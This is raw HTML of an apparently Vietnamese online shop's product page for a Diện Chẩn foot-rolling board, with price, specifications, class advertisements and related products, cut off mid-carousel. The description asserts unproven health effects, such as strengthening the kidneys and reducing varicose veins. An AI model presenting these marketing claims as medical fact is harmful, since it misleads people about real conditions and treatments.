		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/logo-hqdc.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 179px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/logo-2.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 179px;" />		</a>
			</div>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="header-categories-nav show-on-hover" role="navigation">
	<div class="header-categories-nav-wrap">
		<span class="whb-wjlcubfdmlq3d7jvmt23 menu-opener color-scheme-light has-bg">

							<span class="woodmart-burger"></span>
			
			<span class="menu-open-label">
				Danh mục sản phẩm			</span>
			<span class="arrow-opener"></span>
		</span>
		<div class="categories-menu-dropdown vertical-navigation woodmart-navigation">
			<div class="menu-dmsp-container"><ul id="menu-dmsp" class="menu"><li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2797 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Ấn Phẩm Diện Chẩn</span></a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2800 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/sach-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Sách Diện Chẩn</span></a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2802 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Thường Dùng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2803 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-chuc-nang/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Chức Năng</span></a></li>
	<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2804 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-gia-dinh/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Gia Đình</span></a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-lam-dep/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Làm Đẹp</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2807 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Theo Chức Năng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2808 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-cao/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Cào</span></a></li>
	<li id="menu-item-2809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2809 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-dung-cu-day-an/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Day, Ấn</span></a></li>
	<li id="menu-item-2810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2810 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-go/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Gõ</span></a></li>
	<li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2811 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Lăn</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2812 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/dung-cu-khac/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Khác</span></a></li>
<li id="menu-item-2813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2813 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/thiet-bi/" class="woodmart-nav-link"><span class="nav-link-text">Thiết Bị</span></a></li>
<li id="menu-item-2815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2815 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ban-chay/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Bán Chạy</span></a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2816 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ho-tro/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Hỗ Trợ</span></a></li>
<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/hang-moi-ve/" class="woodmart-nav-link"><span class="nav-link-text">Hàng mới về</span></a></li>
</ul></div>		</div>
	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-menu-fend1-container"><ul id="menu-menu-fend1" class="menu"><li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2453 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang chủ</span></a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/gioi-thieu/" class="woodmart-nav-link"><span class="nav-link-text">Giới thiệu</span></a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2452 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/cua-hang/" class="woodmart-nav-link"><span class="nav-link-text">Sản phẩm</span></a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/tin-tuc/" class="woodmart-nav-link"><span class="nav-link-text">Tin Tức</span></a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/video-huong-dan/" class="woodmart-nav-link"><span class="nav-link-text">Video hướng dẫn</span></a></li>
<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 box-hotline-menu"><h4><span style="color: #fff;"><i class="fas fa-phone-volume"></i> Hotline: 0989 116 485</span></h4></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(2, 94, 221, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid; }</style><style>.whb-wjlcubfdmlq3d7jvmt23{ background-color: rgba(2, 94, 221, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-header-bottom{ border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-1614" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-1614 status-publish first instock product_cat-bo-dung-cu-gia-dinh product_cat-bo-dung-cu-thuong-dung product_cat-bo-lan product_cat-dung-cu-theo-hinh-dang product_cat-san-pham-ban-chay product_tag-ban-lan-chan product_tag-ban-lan-chan-dien-chan product_tag-dung-cu-dien-chan product_tag-dung-cu-lan-chan product_tag-lan-chan-dien-chan has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="product-labels labels-rounded"><span class="onsale product-label">-6%</span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-DIEN-CHAN.jpg" class="woocommerce-product-gallery__image"><a href="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-DIEN-CHAN.jpg"><img width="600" height="600" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-DIEN-CHAN.jpg" class="wp-post-image wp-post-image" alt="Bàn Lăn Chân Diện Chẩn" loading="lazy" title="BAN LAN CHAN DIEN CHAN" data-caption="" data-src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-DIEN-CHAN.jpg" data-large_image="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-DIEN-CHAN.jpg" data-large_image_width="600" data-large_image_height="600" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-1.jpg" class="woocommerce-product-gallery__image"><a href="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-1.jpg"><img width="600" height="600" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-1.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" loading="lazy" title="BÀN LĂN CHÂN 1" data-caption="" data-src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-1.jpg" data-large_image="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-1.jpg" data-large_image_width="600" data-large_image_height="600" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Xem hình ảnh</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-3 owl-items-md-3 thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
										<nav class="woocommerce-breadcrumb"><a href="https://dungcudienchanbqc.vn" class="breadcrumb-link ">Trang chủ</a><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" class="breadcrumb-link ">Dụng Cụ Theo Chức Năng</a><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" class="breadcrumb-link breadcrumb-link-last">Bộ Lăn</a><span class="breadcrumb-last"> Bàn Lăn Chân Diện Chẩn</span></nav>																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://dungcudienchanbqc.vn/san-pham/lan-dong-doi-nho-dien-chan/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://dungcudienchanbqc.vn/san-pham/lan-dong-doi-nho-dien-chan/" class="product-thumb">
									<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/LAN-DONG-DOI-NHO-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="lăn đồng đôi nhỏ diện chẩn" loading="lazy" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://dungcudienchanbqc.vn/san-pham/lan-dong-doi-nho-dien-chan/" class="product-title">
									Lăn Đồng Đôi Nhỏ Diện Chẩn								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">270.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://dungcudienchanbqc.vn/san-pham/cay-cao-lon-dien-chan/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://dungcudienchanbqc.vn/san-pham/cay-cao-lon-dien-chan/" class="product-thumb">
									<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/CAO-LON.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cây Cào Lớn Diện Chẩn" loading="lazy" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://dungcudienchanbqc.vn/san-pham/cay-cao-lon-dien-chan/" class="product-title">
									Cây Cào Lớn Diện Chẩn								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">280.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">Bàn Lăn Chân Diện Chẩn</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>640.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>600.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Kích thước:</strong> 34cm*10cm</p>
<p><strong>Khối lượng:</strong> 680gr</p>
<p><strong>Chất liệu</strong>: Gỗ, nhựa cao cấp</p>
</div>

	
	<form class="cart" action="https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696a9c0574ccc">Số lượng</label>
		<input
			type="number"
			id="quantity_696a9c0574ccc"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
						aria-labelledby="Bàn Lăn Chân Diện Chẩn số lượng" />
					<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="1614" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div class="product_meta">

	
			
		<span class="sku_wrapper">Mã: <span class="sku">DC000075</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-gia-dinh/" rel="tag">Bộ Dụng Cụ Gia Đình</a><span class="meta-sep">,</span> <a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/" rel="tag">Bộ Dụng Cụ Thường Dùng</a><span class="meta-sep">,</span> <a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" rel="tag">Bộ Lăn</a><span class="meta-sep">,</span> <a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" rel="tag">Dụng Cụ Theo Chức Năng</a><span class="meta-sep">,</span> <a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ban-chay/" rel="tag">Sản Phẩm Bán Chạy</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://dungcudienchanbqc.vn/tu-khoa/ban-lan-chan/" rel="tag">bàn lăn chân</a><span class="meta-sep">,</span> <a href="https://dungcudienchanbqc.vn/tu-khoa/ban-lan-chan-dien-chan/" rel="tag">bàn lăn chân diện chẩn</a><span class="meta-sep">,</span> <a href="https://dungcudienchanbqc.vn/tu-khoa/dung-cu-dien-chan/" rel="tag">dụng cụ diện chẩn</a><span class="meta-sep">,</span> <a href="https://dungcudienchanbqc.vn/tu-khoa/dung-cu-lan-chan/" rel="tag">dụng cụ lăn chân</a><span class="meta-sep">,</span> <a href="https://dungcudienchanbqc.vn/tu-khoa/lan-chan-dien-chan/" rel="tag">lăn chân diện chẩn</a></span>
	
</div>
							<div class="product-share">
					<span class="share-title">Chia sẻ</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/&media=https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-DIEN-CHAN.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Mô tả</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description">Mô tả</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner ">
						<div class="">
							

<h3><span style="font-size: 95%"><strong>Công dụng của Bàn Lăn Chân Diện Chẩn Bùi Quốc Châu</strong></span></h3>
<ul>
<li><strong>Mang tính <em>Dương</em>, làm ấm</strong></li>
<li><strong>Làm lưu thông khí huyết</strong></li>
<li><strong>Kích thích hệ thần kinh vận động</strong></li>
<li><strong><em>Lăn trên lòng bàn chân</em> làm khỏe thận, giảm tiểu đêm, ngủ ngon</strong></li>
<li><strong>Kích thích hệ tiêu hóa, chống nứt gót chân, &#8230;</strong></li>
<li><strong><em>Lăn trên cẳng chân</em> làm giảm dãn tĩnh mạch</strong></li>
</ul>
<p><strong>Lớp học mới: <span style="color: #ff0000; font-size: 14pt;"><a style="color: #ff0000;" href="https://daotaodienchan.vn/">Diện Chẩn Bùi Quốc Châu Căn Bản</a>.</span> Lớp Online: <a href="https://daotaodienchan.vn/"><span style="font-size: 14pt; color: #ff0000;">Học trực tiếp với Giảng Viên</span></a></strong></p>
<p>Hội Quán Diện Chẩn Bùi Quốc Châu tự hào là đại diện chính thức của GS TSKH Bùi Quốc Châu tại phía Bắc. là nơi thường xuyên tổ chức các lớp học <span style="font-size: 14pt; color: #ff0000;"><strong><a style="color: #ff0000;" href="https://hoiquandienchanbqc.com/">Diện Chẩn</a></strong></span>. Từ căn bản đến nâng cao. Tổ chức các sự kiện Diện Chẩn phía Bắc và cũng là nơi cung cấp <span style="font-size: 14pt; color: #ff0000;"><strong><a style="color: #ff0000;" href="https://dungcudienchanbqc.vn/">dụng cụ và tài liệu Diện Chẩn chính hãng</a></strong>.</span></p>
<p>Với tiêu chí “Sức khỏe của người là hạnh phúc của ta”. Trung tâm mở thêm kênh chuyên cung cấp các dụng cụ. giáo trình và các vật phẩm liên quan đến bộ môn Diện Chẩn Dưỡng Sinh. Nhằm đáp ứng tối đa nhu cầu tự chăm sóc sức khỏe của quí vị.</p>
<p>Với đội ngũ tư vấn viên giàu kinh nghiệm thực tế. Sẽ giúp quí vị có được giải pháp tối ưu khi tiếp cận phương pháp mới này. Ngoài việc liên hệ qua điện thoại, quí vị cũng có thể đặt lịch hẹn với. Giảng viên tại trung tâm để được tư vấn hướng dẫn kỹ hơn các trường hợp cụ thể.</p>
<p>Một lần nữa, trung tâm xin gửi đến Quí khách hàng, Quí học viên lời tri ân sâu sắc nhất! Xin kính chúc Quí Vị có một cuộc sống khỏe mạnh, hạnh phúc và bình an!</p>
<h3>Để được hỗ trợ chi tiết, xin Quí vị vui lòng liên hệ:</h3>
<ul>
<li>Đặt mua dụng cụ diện chẩn, giáo trình, vật phẩm:<a href="https://dungcudienchanbqc.vn/"> <em>dungcudienchanbqc.vn</em></a></li>
<li>Tìm hiểu thông tin về các khóa học <a href="https://hoiquandienchanbqc.com/">Diện Chẩn Bùi Quốc Châu</a></li>
<li>Hướng dẫn sử dụng và tư vấn trực tiếp tại các địa chỉ sau:</li>
</ul>
<p><span style="color: #0000ff;"><strong>Địa chỉ: Số 1 Ngõ 95 Giang Văn Minh, Ba Đình, Hà Nội</strong></span></p>
<p><span style="color: #ff0000;"><strong>Hotline: 0989 116 485</strong></span></p>
						</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Sản phẩm tương tự</h3>
		
						<div id="carousel-237" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30 products-bordered-grid" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
										<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">

									<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1901 status-publish last instock product_cat-bo-dung-cu-chuc-nang product_cat-bo-dung-cu-day-an product_cat-bo-dung-cu-thuong-dung product_cat-dung-cu-theo-hinh-dang product_cat-san-pham-ban-chay product_tag-cat-giot-suong-dien-chan product_tag-cay-giot-suong-nhat-duong-chi product_tag-cay-nhat-duong-chi-dien-chan product_tag-dung-cu-dien-chan product_tag-thu-phap-nhat-duong-chi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="1901">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/cay-giot-suong-nhat-duong-chi-dung-cu-dien-chan-bui-quoc-chau/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/06/cay-giot-suong.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/cay-giot-suong-nhat-duong-chi-dung-cu-dien-chan-bui-quoc-chau/">
					<img width="300" height="169" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/06/DSC02310.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/cay-giot-suong-nhat-duong-chi-dung-cu-dien-chan-bui-quoc-chau/" 
					class="open-quick-view" 
					data-id="1901">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1901" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1901" data-product_sku="DC000050" aria-label="Thêm &ldquo;Cây Giọt Sương (Nhất Dương Chỉ) - Dụng cụ Diện Chẩn Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/cay-giot-suong-nhat-duong-chi-dung-cu-dien-chan-bui-quoc-chau/">Cây Giọt Sương (Nhất Dương Chỉ) &#8211; Dụng cụ Diện Chẩn Bùi Quốc Châu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>190.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-254 status-publish first instock product_cat-bo-dung-cu-lam-dep product_cat-bo-dung-cu-thuong-dung product_cat-bo-lan product_cat-dung-cu-theo-hinh-dang product_cat-san-pham-ban-chay product_tag-dung-cu-dien-chan product_tag-dung-cu-lam-dep product_tag-dung-cu-massage product_tag-xe-lan-4-cau-gai has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="254">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/xe-lan-4-cau-gai/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/XE-LAN-4-CAU-GAI-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="xe lăn 4 cầu gai" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/xe-lan-4-cau-gai/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/XE-LAN-4-CAU-GAI-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="xe lăn 4 cầu gai" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/xe-lan-4-cau-gai/" 
					class="open-quick-view" 
					data-id="254">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
